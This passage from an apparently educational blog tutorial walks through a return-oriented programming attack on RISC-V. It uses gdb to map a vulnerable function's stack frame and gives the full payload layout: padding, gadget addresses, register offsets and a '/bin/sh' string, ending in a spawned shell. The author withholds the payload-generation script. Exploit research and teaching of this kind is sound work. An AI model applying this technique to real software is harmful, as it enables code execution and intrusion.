As you may know, the return address from a function is saved on the stack. That is the first location that we need to overwrite to jump to the linking gadget when the vulnerable_function() returns.
We use gdb to peep inside the stack’s structure. So, set a break-point at the beginning of vulnerable_function() and run until that break-point is hit. Now run (gdb) layout asm:
0x105CC <vulnerable_function>   addi    sp, sp, -48
0x105CE <vulnerable_function>   sd      ra, 40(sp)
0x105D0 <vulnerable_function>   sd      s0, 32(sp)
A stack frame of 48 bytes is allocated and the registers ra and s0 are stored on the stack.
Let’s check the value of sp register: (gdb) info registers sp
sp 0x3FFFFFF390 0x3FFFFFF390
Now, we can use this value to find the addresses that store ra and s0 registers.
ra was stored at sp → 0x3FFFFFF390 + 0x28 (40) = 0x3FFFFFF3B8.
s0 was stored at sp → 0x3FFFFFF390 + 0x20 (32) = 0x3FFFFFF3B0.
Along with ra and s0 registers, the stack holds the function’s arguments and some space for local variables, in our case the vector that we want to overflow. We can find those addresses by using (gdb) info frame command:
Stack level 0, frame at 0x3ffffff3c0:
pc = 0x105dc in vulnerable_function; saved pc = 0x10650
called by frame at 0x3ffffff3c0
Arglist at 0x3ffffff3c0, args:
Locals at 0x3ffffff3c0, Previous frame's sp is 0x3ffffff3c0
Couldn't get registers: Invalid argument.
So, the argument list starts at 0x3FFFFFF3C0, but vulnerable_function() does not have arguments. The space for the local vector starts at the end of stack frame, 0x3FFFFFF390, and finishes right before the address used to store the s0 register, so 0x3FFFFFF3A8.
Using all the above values, let’s create a nice diagram.

buf[0] is stored at 0x3FFFFFF398. buf[1] is stored at 0x3FFFFFF3A0 and so on. If we write more values in buf than the allocated space, we will end up by modifying the ra register.

Prepare the payload
Now we have all the ingredients that have to be mixed together for a successful attack. Our first target is the return address from vulnerable_function(), so we need to overwrite 0x3FFFFFF3B8 address. The payload must fill the space between 0x3FFFFFF398 and 0x3FFFFFF3B8. 0x3FFFFFF3B8 - 0x3FFFFFF398 = 0x20 → 32, so insert 32 dummy values. Let’s say 0x41 → A in ASCII.
After that, we have to insert the address of the linking gadget 0x000000020000EDDC.
Next, we look at the linking gadget to find the order in which it loads the registers (use Linking gadget code snippet).
All the values are loaded from the stack by adding an offset to sp. Before vulnerable_function() returns, sp is updated to delete the previous stack frame. The stack frame for vulnerable_function() was created by addi sp, sp, -48. To find the new value of sp after the stack frame is deleted, we have to add 48 to 0x3FFFFFF390. 0x3FFFFFF390 + 0x30 (48) = 0x3FFFFFF3C0.
Now let’s break down each line from the linking gadget:
ld ra, 72(sp)→ loadsrafrom addresssp+ 72 →0x3FFFFFF408with the address of the first gadget from the Gadgets Table:0x000000200009A238ld s0, 64(sp)→ loadss0form addresssp+ 64 →0x3FFFFFF400with the path to the executable:/bin/sh. If we convert the string to HEX and include the null terminator character, we obtain0x2F62696E2F736800ld s1, 56(sp)→ loadss1from addresssp+ 56 →0x3FFFFFF3F8with the address of the 4th gadget from the Gadgets Table:0x00000020000467C4ld s2, 48(sp)→ loadss2from addresssp+ 48 →0x3FFFFFF3F0with the address of the 2nd gadget from the Gadgets Table:0x00000020000EE654ld s3, 40(sp)→ loadss3from addresssp+ 40 →0x3FFFFFF3E8with the address of the 5th gadget from the Gadgets Table:0x00000020000A7274ld s4, 32(sp)→ loadss4from addresssp+ 32 →0x3FFFFFF3E0with the address of the.bsssection:0x0000000000012060ld s5, 24(sp)→ loadss5from addresssp+ 24 →0x3FFFFFF3D8with the address of the 3rd gadget from the Gadgets Table:0x00000020000C7384ld s6, 16(sp)→ loadss6from addresssp+ 16 →0x3FFFFFF3D0with the address of the.bsssection:0x0000000000012060addi sp, sp, 80→ deletes the stack frame by increasing thespregister with 80. This is an important instruction. It highlights that the linking gadgets works with an 80 bytes payload. However, the gadget doesn’t load any value fromspnorsp+ 8. That memory addresses are not use, but we have to provide some dummy values to fill up that space to obtain the correct offsets for the rest of the addresses. We can use 16 Bs,0x42for this purpose. Have a look at the final payload diagram for more details.ret→ the program execution will jump to the address fromrawhich is the first functional gadget.
Let’s summarize what we have discussed so far through a diagram.
Launch the attack

Now, we have to create a malicious file that contains the payload using all the data from the above diagram. For security reasons, I’m not going to publish the payload generation script. If you need more details about this, please contact me.
By running the vulnerable application (vul_file_rv), /bin/sh was launched.
Conclusions
This was a long article and I covered a lot of stuff in it. At the end of the day, I hope that you will remain with at least three things:
- how to find and set up a RISC-V processor
- how does ROP works on RISC-V
- which are the steps to follow in developing a ROP attack
A third part, the last one, will come that will cover more advanced ROP attacks on RISC-V.
If you have any suggestions regarding this subject, don’t hesitate to contact me or use the comments section.
Further readings
If you like this subject and want to dive deeper I leave here a further reading list. I will come back soon with a hands-on article regarding ROP on RISC-V.
There are two separate research papers that tackle the subject:
Both papers were published in 2020 and I’m sure you will find interesting things there. I performed my research independently by those and I published an abstract for ACM CCSW 2020.
📩 Please feel free to share this article with colleagues and friends who will find it valuable.